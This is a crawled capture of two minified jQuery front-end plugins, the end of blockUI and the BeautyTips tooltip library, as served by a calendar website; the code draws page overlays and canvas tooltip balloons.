style="z-index:'+g+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+g+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');y=t.theme&&n?'<div class="blockUI '+t.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(g+10)+';display:none;position:fixed"><div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(t.title||"&nbsp;")+'</div><div class="ui-widget-content ui-dialog-content"></div></div>':t.theme?'<div class="blockUI '+t.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(g+10)+';display:none;position:absolute"><div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(t.title||"&nbsp;")+'</div><div class="ui-widget-content ui-dialog-content"></div></div>':n?'<div class="blockUI '+t.blockMsgClass+' blockPage" style="z-index:'+(g+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+t.blockMsgClass+' blockElement" style="z-index:'+(g+10)+';display:none;position:absolute"></div>',k=e(y),d&&(t.theme?(k.css(f),k.addClass("ui-widget-content")):k.css(u)),t.theme||t.applyPlatformOpacityRules&&e.browser.mozilla&&/Linux/.test(navigator.platform)||I.css(t.overlayCSS),I.css("position",n?"fixed":"absolute"),(e.browser.msie||t.forceIframe)&&w.css("opacity",0);var x=[w,I,k],U=e(n?"body":o);e.each(x,function(){this.appendTo(U)}),t.theme&&t.draggable&&e.fn.draggable&&k.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var C=s&&(!e.boxModel||e("object,embed",n?null:o).length>0);if(l||C){if(n&&t.allowBodyStretch&&e.boxModel&&e("html,body").css("height","100%"),(l||!e.boxModel)&&!n)var S=h(o,"borderTopWidth"),O=h(o,"borderLeftWidth"),T=S?"(0 - "+S+")":0,E=O?"(0 - "+O+")":0;e.each([w,I,k],function(e,o){var i=o[0].style;if(i.position="absolute",e<2)n?i.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.boxModel?0:"+t.quirksmodeOffsetHack+') + "px"'):i.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?i.setExpression("width",'jQuery.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):i.setExpression("width",'this.parentNode.offsetWidth + "px"'),E&&i.setExpression("left",E),T&&i.setExpression("top",T);else if(t.centerY)n&&i.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),i.marginTop=0;else if(!t.centerY&&n){var s="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(t.css&&t.css.top?parseInt(t.css.top):0)+') + "px"';i.setExpression("top",s)}})}if(d&&(t.theme?k.find(".ui-widget-content").append(d):k.append(d),(d.jquery||d.nodeType)&&e(d).show()),(e.browser.msie||t.forceIframe)&&t.showOverlay&&w.show(),t.fadeIn){var M=t.onBlock?t.onBlock:i,j=t.showOverlay&&!d?M:i,z=d?M:i;t.showOverlay&&I._fadeIn(t.fadeIn,j),d&&k._fadeIn(t.fadeIn,z)}else t.showOverlay&&I.show(),d&&k.show(),t.onBlock&&t.onBlock();if(b(1,o,t),n?(a=k[0],r=e(":input:enabled:visible",a),t.focusInput&&setTimeout(p,20)):function(e,o,t){var i=e.parentNode,n=e.style,s=(i.offsetWidth-e.offsetWidth)/2-h(i,"borderLeftWidth"),l=(i.offsetHeight-e.offsetHeight)/2-h(i,"borderTopWidth");o&&(n.left=s>0?s+"px":"0");t&&(n.top=l>0?l+"px":"0")}(k[0],t.centerX,t.centerY),t.timeout){var H=setTimeout(function(){n?e.unblockUI(t):e(o).unblock(t)},t.timeout);e(o).data("blockUI.timeout",H)}}function c(o,t){var i,n=o==window,s=e(o),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=e.extend({},e.blockUI.defaults,t||{}),b(0,o,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),i=n?e("body").children().filter(".blockUI").add("body > .blockUI"):e(".blockUI",o),n&&(a=r=null),t.fadeOut?(i.fadeOut(t.fadeOut),setTimeout(function(){u(i,l,t,o)},t.fadeOut)):u(i,l,t,o)}function u(o,t,i,n){o.each(function(e,o){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.parent&&t.parent.appendChild(t.el),e(n).removeData("blockUI.history")),"function"==typeof i.onUnblock&&i.onUnblock(n,i)}function b(o,t,i){var n=t==window,s=e(t);if((o||(!n||a)&&(n||s.data("blockUI.isBlocked")))&&(n||s.data("blockUI.isBlocked",o),i.bindEvents&&(!o||i.showOverlay))){var l="mousedown mouseup keydown keypress";o?e(document).bind(l,i,f):e(document).unbind(l,f)}}function f(o){if(o.keyCode&&9==o.keyCode&&a&&o.data.constrainTabKey){var t=r,i=!o.shiftKey&&o.target===t[t.length-1],n=o.shiftKey&&o.target===t[0];if(i||n)return setTimeout(function(){p(n)},10),!1}var s=o.data;return e(o.target).parents("div."+s.blockMsgClass).length>0||0==e(o.target).parents().children().filter("div.blockUI").length}function p(e){if(r){var o=r[!0===e?r.length-1:0];o&&o.focus()}}function h(o,t){return parseInt(e.css(o,t))||0}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.localendar.com/js/jquery/btips/jquery.bt.min.js
body_size: 20896
content:
jQuery.bt={version:"0.9.5-rc1"},function($){jQuery.fn.bt=function(content,options){if("string"!=typeof content){var contentSelect=!0;options=content,content=!1}else var contentSelect=!1;return jQuery.fn.hoverIntent&&"hover"==jQuery.bt.defaults.trigger&&(jQuery.bt.defaults.trigger="hoverIntent"),this.each(function(index){var opts=jQuery.extend(!1,jQuery.bt.defaults,jQuery.bt.options,options);opts.spikeLength=numb(opts.spikeLength),opts.spikeGirth=numb(opts.spikeGirth),opts.overlap=numb(opts.overlap);var ajaxTimeout=!1;if(opts.killTitle)try{$(this).find("[title]").andSelf().each(function(){if(!$(this).attr("bt-xTitle"))try{$(this).attr("bt-xTitle",$(this).attr("title")).attr("title","")}catch(t){}})}catch(t){$(this).find("[title]").addBack().each(function(){if(!$(this).attr("bt-xTitle"))try{$(this).attr("bt-xTitle",$(this).attr("title")).attr("title","")}catch(t){}})}if("string"==typeof opts.trigger&&(opts.trigger=[opts.trigger]),"hoverIntent"==opts.trigger[0]){var hoverOpts=jQuery.extend(opts.hoverIntentOpts,{over:function(){this.btOn()},out:function(){this.btOff()}});$(this).hoverIntent(hoverOpts)}else"hover"==opts.trigger[0]?$(this).hover(function(){this.btOn()},function(){this.btOff()}):"now"==opts.trigger[0]?$(this).hasClass("bt-active")?this.btOff():this.btOn():"none"==opts.trigger[0]||(opts.trigger.length>1&&opts.trigger[0]!=opts.trigger[1]?$(this).bind(opts.trigger[0],function(){this.btOn()}).bind(opts.trigger[1],function(){this.btOff()}):$(this).bind(opts.trigger[0],function(){$(this).hasClass("bt-active")?this.btOff():this.btOn()}));this.btOn=function(){if("object"==typeof $(this).data("bt-box")&&this.btOff(),opts.preBuild.apply(this),$(jQuery.bt.vars.closeWhenOpenStack).btOff(),$(this).addClass("bt-active "+opts.activeClass),contentSelect&&null==opts.ajaxPath&&(opts.killTitle&&$(this).attr("title",$(this).attr("bt-xTitle")),content=$.isFunction(opts.contentSelector)?opts.contentSelector.apply(this):eval(opts.contentSelector),opts.killTitle&&$(this).attr("title","")),null!=opts.ajaxPath&&0==content){if("object"==typeof opts.ajaxPath){var url=eval(opts.ajaxPath[0]);url+=opts.ajaxPath[1]?" "+opts.ajaxPath[1]:""}else var url=opts.ajaxPath;var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off)}var cacheData=opts.ajaxCache?$(document.body).data("btCache-"+url.replace(/\./g,"")):null;if("string"==typeof cacheData)content=selector?$("<div/>").append(cacheData.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):cacheData;else{var target=this,ajaxOpts=jQuery.extend(!1,{type:opts.ajaxType,data:opts.ajaxData,cache:opts.ajaxCache,url:url,complete:function(t,e){"success"==e||"notmodified"==e?(opts.ajaxCache&&$(document.body).data("btCache-"+url.replace(/\./g,""),t.responseText),ajaxTimeout=!1,content=selector?$("<div/>").append(t.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):t.responseText):("timeout"==e&&(ajaxTimeout=!0),content=opts.ajaxError.replace(/%error/g,t.statusText)),$(target).hasClass("bt-active")&&target.btOn()}},opts.ajaxOpts);jQuery.ajax(ajaxOpts),content=opts.ajaxLoading}}var shadowMarginX=0,shadowMarginY=0,shadowShiftX=0,shadowShiftY=0;if(opts.shadow&&!shadowSupport()&&(opts.shadow=!1,jQuery.extend(opts,opts.noShadowOpts)),opts.shadow&&(shadowMarginX=opts.shadowBlur>Math.abs(opts.shadowOffsetX)?2*opts.shadowBlur:opts.shadowBlur+Math.abs(opts.shadowOffsetX),shadowShiftX=opts.shadowBlur-opts.shadowOffsetX>0?opts.shadowBlur-opts.shadowOffsetX:0,shadowMarginY=opts.shadowBlur>Math.abs(opts.shadowOffsetY)?2*opts.shadowBlur:opts.shadowBlur+Math.abs(opts.shadowOffsetY),shadowShiftY=opts.shadowBlur-opts.shadowOffsetY>0?opts.shadowBlur-opts.shadowOffsetY:0),opts.offsetParent)var offsetParent=$(opts.offsetParent),offsetParentPos=offsetParent.offset(),pos=$(this).offset(),top=numb(pos.top)-numb(offsetParentPos.top)+numb($(this).css("margin-top"))-shadowShiftY,left=numb(pos.left)-numb(offsetParentPos.left)+numb($(this).css("margin-left"))-shadowShiftX;else var offsetParent="absolute"==$(this).css("position")?$(this).parents().eq(0).offsetParent():$(this).offsetParent(),pos=$(this).btPosition(),top=numb(pos.top)+numb($(this).css("margin-top"))-shadowShiftY,left=numb(pos.left)+numb($(this).css("margin-left"))-shadowShiftX;var width=$(this).btOuterWidth(),height=$(this).outerHeight();if("object"==typeof content){var original=content,clone=$(original).clone(!0).show(),origClones=$(original).data("bt-clones")||[];origClones.push(clone),$(original).data("bt-clones",origClones),$(clone).data("bt-orig",original),$(this).data("bt-content-orig",{original:original,clone:clone}),content=clone}if("null"!=typeof content&&""!=content){var $text=$('<div class="bt-content"></div>').append(content).css({padding:opts.padding,position:"absolute",width:opts.shrinkToFit?"auto":opts.width,zIndex:opts.textzIndex,left:shadowShiftX,top:shadowShiftY}).css(opts.cssStyles),$box=$('<div class="bt-wrapper"></div>').append($text).addClass(opts.cssClass).css({position:"absolute",width:opts.width,zIndex:opts.wrapperzIndex,visibility:"hidden"}).appendTo(offsetParent);jQuery.fn.bgiframe&&($text.bgiframe(),$box.bgiframe()),$(this).data("bt-box",$box);var scrollTop=numb($(document).scrollTop()),scrollLeft=numb($(document).scrollLeft()),docWidth=numb($(window).width()),docHeight=numb($(window).height()),winRight=scrollLeft+docWidth,winBottom=scrollTop+docHeight,space=new Object,thisOffset=$(this).offset();space.top=thisOffset.top-scrollTop,space.bottom=docHeight-(thisOffset+height-scrollTop),space.left=thisOffset.left-scrollLeft,space.right=docWidth-(thisOffset.left+width-scrollLeft),/webkit.*mobile/i.test(navigator.userAgent)&&(space.left=space.left-70,space.right=space.right-70);var textOutHeight=numb($text.outerHeight()),textOutWidth=numb($text.btOuterWidth());if(opts.positions.constructor==String&&(opts.positions=opts.positions.replace(/ /,"").split(",")),"most"==opts.positions[0]){var position="top";for(var pig in space)position=space[pig]>space[position]?pig:position}else for(var x in opts.positions){var position=opts.positions[x];if(("left"==position||"right"==position)&&space[position]>textOutWidth+opts.spikeLength)break;if(("top"==position||"bottom"==position)&&space[position]>textOutHeight+opts.spikeLength)break}var horiz=left+.5*(width-textOutWidth),vert=top+.5*(height-textOutHeight),points=new Array,textTop,textLeft,textRight,textBottom,textTopSpace,textBottomSpace,textLeftSpace,textRightSpace,crossPoint,textCenter,spikePoint;switch(position){case"top":$text.css("margin-bottom",opts.spikeLength+"px"),$box.css({top:top-$text.outerHeight(!0)+opts.overlap,left:horiz}),textRightSpace=winRight-opts.windowMargin-($text.offset().left+$text.btOuterWidth(!0));var xShift=shadowShiftX;textRightSpace<0&&($box.css("left",numb($box.css("left"))+textRightSpace+"px"),xShift-=textRightSpace),textLeftSpace=$text.offset().left+numb($text.css("margin-left"))-(scrollLeft+opts.windowMargin),textLeftSpace<0&&($box.css("left",numb($box.css("left"))-textLeftSpace+"px"),xShift+=textLeftSpace),textTop=$text.btPosition().top+numb($text.css("margin-top")),textLeft=$text.btPosition().left+numb($text.css("margin-left")),textRight=textLeft+$text.btOuterWidth(),textBottom=textTop+$text.outerHeight(),textCenter={x:textLeft+$text.btOuterWidth()*opts.centerPointX,y:textTop+$text.outerHeight()*opts.centerPointY},points[points.length]=spikePoint={y:textBottom+opts.spikeLength,x:.5*(textRight-textLeft)+xShift,type:"spike"},crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textBottom),crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x,crossPoint.x=crossPoint.x>textRight-opts.spikeGirth/2-opts.cornerRadius?textRight-opts.spikeGirth/2-opts.CornerRadius:crossPoint.x,points[points.length]={x:crossPoint.x-opts.spikeGirth/2,y:textBottom,type:"join"},points[points.length]={x:textLeft,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textBottom,type:"corner"},points[points.length]={x:crossPoint.x+opts.spikeGirth/2,y:textBottom,type:"join"},points[points.length]=spikePoint;break;case"left":$text.css("margin-right",opts.spikeLength+"px"),$box.css({top:vert+"px",left:left-$text.btOuterWidth(!0)+opts.overlap+"px"}),textBottomSpace=winBottom-opts.windowMargin-($text.offset().top+$text.outerHeight(!0));var yShift=shadowShiftY;textBottomSpace<0&&($box.css("top",numb($box.css("top"))+textBottomSpace+"px"),yShift-=textBottomSpace),textTopSpace=$text.offset().top+numb($text.css("margin-top"))-(scrollTop+opts.windowMargin),textTopSpace<0&&($box.css("top",numb($box.css("top"))-textTopSpace+"px"),yShift+=textTopSpace),textTop=$text.btPosition().top+numb($text.css("margin-top")),textLeft=$text.btPosition().left+numb($text.css("margin-left")),textRight=textLeft+$text.btOuterWidth(),textBottom=textTop+$text.outerHeight(),textCenter={x:textLeft+$text.btOuterWidth()*opts.centerPointX,y:textTop+$text.outerHeight()*opts.centerPointY},points[points.length]=spikePoint={x:textRight+opts.spikeLength,y:.5*(textBottom-textTop)+yShift,type:"spike"},crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textRight),crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y,crossPoint.y=crossPoint.y>textBottom-opts.spikeGirth/2-opts.cornerRadius?textBottom-opts.spikeGirth/2-opts.cornerRadius:crossPoint.y,points[points.length]={x:textRight,y:crossPoint.y+opts.spikeGirth/2,type:"join"},points[points.length]={x:textRight,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textTop,type:"corner"},points[points.length]={x:textRight,y:crossPoint.y-opts.spikeGirth/2,type:"join"},points[points.length]=spikePoint;break;case"bottom":$text.css("margin-top",opts.spikeLength+"px"),$box.css({top:top+height-opts.overlap,left:horiz}),textRightSpace=winRight-opts.windowMargin-($text.offset().left+$text.btOuterWidth(!0));var xShift=shadowShiftX;textRightSpace<0&&($box.css("left",numb($box.css("left"))+textRightSpace+"px"),xShift-=textRightSpace),textLeftSpace=$text.offset().left+numb($text.css("margin-left"))-(scrollLeft+opts.windowMargin),textLeftSpace<0&&($box.css("left",numb($box.css("left"))-textLeftSpace+"px"),xShift+=textLeftSpace),textTop=$text.btPosition().top+numb($text.css("margin-top")),textLeft=$text.btPosition().left+numb($text.css("margin-left")),textRight=textLeft+$text.btOuterWidth(),textBottom=textTop+$text.outerHeight(),textCenter={x:textLeft+$text.btOuterWidth()*opts.centerPointX,y:textTop+$text.outerHeight()*opts.centerPointY},points[points.length]=spikePoint={x:.5*(textRight-textLeft)+xShift,y:shadowShiftY,type:"spike"},crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textTop),crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x,crossPoint.x=crossPoint.x>textRight-opts.spikeGirth/2-opts.cornerRadius?textRight-opts.spikeGirth/2-opts.cornerRadius:crossPoint.x,points[points.length]={x:crossPoint.x+opts.spikeGirth/2,y:textTop,type:"join"},points[points.length]={x:textRight,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textTop,type:"corner"},points[points.length]={x:crossPoint.x-opts.spikeGirth/2,y:textTop,type:"join"},points[points.length]=spikePoint;break;case"right":$text.css("margin-left",opts.spikeLength+"px"),$box.css({top:vert+"px",left:left+width-opts.overlap+"px"}),textBottomSpace=winBottom-opts.windowMargin-($text.offset().top+$text.outerHeight(!0));var yShift=shadowShiftY;textBottomSpace<0&&($box.css("top",numb($box.css("top"))+textBottomSpace+"px"),yShift-=textBottomSpace),textTopSpace=$text.offset().top+numb($text.css("margin-top"))-(scrollTop+opts.windowMargin),textTopSpace<0&&($box.css("top",numb($box.css("top"))-textTopSpace+"px"),yShift+=textTopSpace),textTop=$text.btPosition().top+numb($text.css("margin-top")),textLeft=$text.btPosition().left+numb($text.css("margin-left")),textRight=textLeft+$text.btOuterWidth(),textBottom=textTop+$text.outerHeight(),textCenter={x:textLeft+$text.btOuterWidth()*opts.centerPointX,y:textTop+$text.outerHeight()*opts.centerPointY},points[points.length]=spikePoint={x:shadowShiftX,y:.5*(textBottom-textTop)+yShift,type:"spike"},crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textLeft),crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y,crossPoint.y=crossPoint.y>textBottom-opts.spikeGirth/2-opts.cornerRadius?textBottom-opts.spikeGirth/2-opts.cornerRadius:crossPoint.y,points[points.length]={x:textLeft,y:crossPoint.y-opts.spikeGirth/2,type:"join"},points[points.length]={x:textLeft,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textTop,type:"corner"},points[points.length]={x:textRight,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:textBottom,type:"corner"},points[points.length]={x:textLeft,y:crossPoint.y+opts.spikeGirth/2,type:"join"},points[points.length]=spikePoint}var canvas=document.createElement("canvas");if($(canvas).attr("width",numb($text.btOuterWidth(!0))+2*opts.strokeWidth+shadowMarginX).attr("height",numb($text.outerHeight(!0))+2*opts.strokeWidth+shadowMarginY).appendTo($box).css({position:"absolute",zIndex:opts.boxzIndex}),"undefined"!=typeof G_vmlCanvasManager&&(canvas=G_vmlCanvasManager.initElement(canvas)),opts.cornerRadius>0){for(var newPoints=new Array,newPoint,i=0;i<points.length;i++)"corner"==points[i].type?(newPoint=betweenPoint(points[i],points[(i-1)%points.length],opts.cornerRadius),newPoint.type="arcStart",newPoints[newPoints.length]=newPoint,newPoints[newPoints.length]=points[i],newPoint=betweenPoint(points[i],points[(i+1)%points.length],opts.cornerRadius),newPoint.type="arcEnd",newPoints[newPoints.length]=newPoint):newPoints[newPoints.length]=points[i];points=newPoints}var ctx=canvas.getContext("2d");if(opts.shadow&&!0!==opts.shadowOverlap){var shadowOverlap=numb(opts.shadowOverlap);switch(position){case"top":opts.shadowOffsetX+opts.shadowBlur-shadowOverlap>0&&$box.css("top",numb($box.css("top"))-(opts.shadowOffsetX+opts.shadowBlur-shadowOverlap));break;case"right":shadowShiftX-shadowOverlap>0&&$box.css("left",numb($box.css("left"))+shadowShiftX-shadowOverlap);break;case"bottom":shadowShiftY-shadowOverlap>0&&$box.css("top",numb($box.css("top"))+shadowShiftY-shadowOverlap);break;case"left":opts.shadowOffsetY+opts.shadowBlur-shadowOverlap>0&&$box.css("left",numb($box.css("left"))-(opts.shadowOffsetY+opts.shadowBlur-shadowOverlap))}}if(drawIt.apply(ctx,[points],opts.strokeWidth),ctx.fillStyle=opts.fill,opts.shadow&&(ctx.shadowOffsetX=opts.shadowOffsetX,ctx.shadowOffsetY=opts.shadowOffsetY,ctx.shadowBlur=opts.shadowBlur,ctx.shadowColor=opts.shadowColor),ctx.closePath(),ctx.fill(),opts.strokeWidth>0&&(ctx.shadowColor="rgba(0, 0, 0, 0)",ctx.lineWidth=opts.strokeWidth,ctx.strokeStyle=opts.strokeStyle,ctx.beginPath(),drawIt.apply(ctx,[points],opts.strokeWidth),ctx.closePath(),ctx.stroke()),opts.preShow.apply(this,[$box[0]]),$box.css({display:"none",visibility:"visible"}),opts.showTip.apply(this,[$box[0]]),opts.overlay){var overlay=$('<div class="bt-overlay"></div>').css({position:"absolute",backgroundColor:"blue",top:top,left:left,width:width,height:height,opacity:".2"}).appendTo(offsetParent);$(this).data("overlay",overlay)}(null!=opts.ajaxPath&&0==opts.ajaxCache||ajaxTimeout)&&(content=!1),opts.clickAnywhereToClose&&(jQuery.bt.vars.clickAnywhereStack.push(this),$(document).click(jQuery.bt.docClick)),opts.closeWhenOthersOpen&&jQuery.bt.vars.closeWhenOpenStack.push(this),opts.postShow.apply(this,[$box[0]])}},this.btOff=function(){var t=$(this).data("bt-box");opts.preHide.apply(this,[t]);var e=this;e.btCleanup=function(){var t=$(e).data("bt-box"),o=$(e).data("bt-content-orig"),s=$(e).data("bt-overlay");if("object"==typeof t&&($(t).remove(),$(e).removeData("bt-box")),"object"==typeof o){var i=$(o.original).data("bt-clones");$(o).data("bt-clones",arrayRemove(i,o.clone))}"object"==typeof s&&($(s).remove(),$(e).removeData("bt-overlay")),jQuery.bt.vars.clickAnywhereStack=arrayRemove(jQuery.bt.vars.clickAnywhereStack,e),jQuery.bt.vars.closeWhenOpenStack=arrayRemove(jQuery.bt.vars.closeWhenOpenStack,e),$(e).removeClass("bt-active "+opts.activeClass),opts.postHide.apply(e)},opts.hideTip.apply(this,[t,e.btCleanup])};var refresh=this.btRefresh=function(){this.btOff(),this.btOn()}});function drawIt(t,e){for(this.moveTo(t[0].x,t[0].y),i=1;i<t.length;i++)"arcStart"==t[i-1].type?(this.quadraticCurveTo(round5(t[i].x,e),round5(t[i].y,e),round5(t[(i+1)%t.length].x,e),round5(t[(i+1)%t.length].y,e)),i++):this.lineTo(round5(t[i].x,e),round5(t[i].y,e))}function round5(t,e){return(e=numb(e))%2?t:Math.round(t-.5)+.5}function numb(t){return parseInt(t)||0}function arrayRemove(t,e){var o,s=new Array;for(o in t)t[o]!=e&&s.push(t[o]);return s}function canvasSupport(){var t=!1;try{t=!!document.createElement("canvas").getContext("2d")}catch(e){t=!!document.createElement("canvas").getContext}return t}function shadowSupport(){try{var t=navigator.userAgent.toLowerCase();if(/webkit/.test(t))return!0;if(/gecko|mozilla/.test(t)&&parseFloat(t.match(/firefox\/(\d+(?:\.\d+)+)/)[1])>=3.1)return!0}catch(t){}return!1}function betweenPoint(t,e,o){var s;return t.x==e.x?(s=t.y<e.y?t.y+o:t.y-o,{x:t.x,y:s}):t.y==e.y?{x:t.x<e.x?t.x+o:t.x-o,y:t.y}:void 0}function centerPoint(t,e,o){var s,i,n=e.x==t.x?o.x:t.x,r=e.y==t.y?o.y:t.y;return t.x<o.x?t.y>o.y?(s=Math.PI/180*180,i=Math.PI/180*90):(s=Math.PI/180*90,i=0):t.y>o.y?(s=Math.PI/180*270,i=Math.PI/180*180):(s=0,i=Math.PI/180*270),{x:n,y:r,type:"center",startAngle:s,endAngle:i}}function findIntersect(t,e,o,s,i,n,r,p){if(i==r)return findIntersectY(t,e,o,s,i);if(n==p)return findIntersectX(t,e,o,s,n);var a=(e-s)/(t-o),h=e-a*t,c=(n-p)/(i-r),x=(n-c*i-h)/(a-c);return{x:x,y:a*x+h}}function findIntersectY(t,e,o,s,i){if(e==s)return{x:i,y:e};var n=(e-s)/(t-o);return{x:i,y:n*i+(e-n*t)}}function findIntersectX(t,e,o,s,i){if(t==o)return{x:t,y:i};var n=(e-s)/(t-o);return{x:(i-(e-n*t))/n,y:i}}},jQuery.fn.btPosition=function(){function t(t,e){return t[0]&&parseInt(jQuery.css(t[0],e,!0),10)||0}var e;if(this[0]){var o=this.offsetParent(),s=this.offset(),i=/^body|html$/i.test(o[0].tagName)?{top:0,left:0}:o.offset();s.top-=t(this,"marginTop"),s.left-=t(this,"marginLeft"),i.top+=t(o,"borderTopWidth"),i.left+=t(o,"borderLeftWidth"),e={top:s.top-i.top,left:s.left-i.left}}return e},jQuery.fn.btOuterWidth=function(t){function e(t,e){return t[0]&&parseInt(jQuery.css(t[0],e,!0),10)||0}return this.innerWidth()+e(this,"borderLeftWidth")+e(this,"borderRightWidth")+(t?e(this,"marginLeft")+e(this,"marginRight"):0)},jQuery.fn.btOn=function(){return this.each(function(t){jQuery.isFunction(this.btOn)&&this.btOn()})},jQuery.fn.btOff=function(){return this.each(function(t){jQuery.isFunction(this.btOff)&&this.btOff()})},jQuery.bt.vars={clickAnywhereStack:[],closeWhenOpenStack:[]},jQuery.bt.docClick=function(t){if(!t)t=window.event;try{!$(t.target).parents().andSelf().filter(".bt-wrapper, .bt-active").length&&jQuery.bt.vars.clickAnywhereStack.length&&($(jQuery.bt.vars.clickAnywhereStack).btOff(),$(document).unbind("click",jQuery.bt.docClick))}catch(e){!$(t.target).parents().addBack().filter(".bt-wrapper, .bt-active").length&&jQuery.bt.vars.clickAnywhereStack.length&&($(jQuery.bt.vars.clickAnywhereStack).btOff(),$(document).unbind("click",jQuery.bt.docClick))}},jQuery.bt.defaults={trigger:"hover",clickAnywhereToClose:!0,closeWhenOthersOpen:!1,shrinkToFit:!1,width:"200px",padding:"10px",spikeGirth:10,spikeLength:15,overlap:0,overlay:!1,killTitle:!0,textzIndex:9999,boxzIndex:9998,wrapperzIndex:9997,offsetParent:null,positions:["most"],fill:"rgb(255, 255, 102)",windowMargin:10,strokeWidth:1,strokeStyle:"#000",cornerRadius:5,centerPointX:.5,centerPointY:.5,shadow:!1,shadowOffsetX:2,shadowOffsetY:2,shadowBlur:3,shadowColor:"#000",shadowOverlap:!1,noShadowOpts:{strokeStyle:"#999"},cssClass:"localendar-balloon",cssStyles:{},activeClass:"bt-active",contentSelector:"$(this).attr('title')",ajaxPath:null,ajaxError:"<strong>ERROR:</strong> <em>%error</em>",ajaxLoading:"<blink>Loading...</blink>",ajaxData:{},ajaxType:"GET",ajaxCache:!0,ajaxOpts:{},preBuild:function(){},preShow:function(t){},showTip:function(t){$(t).show()},postShow:function(t){},preHide:function(t){},hideTip:function(t,e){$(t).hide(),e()},postHide:function(){},hoverIntentOpts:{interval:300,timeout:500}},jQuery.bt.options={}}(jQuery);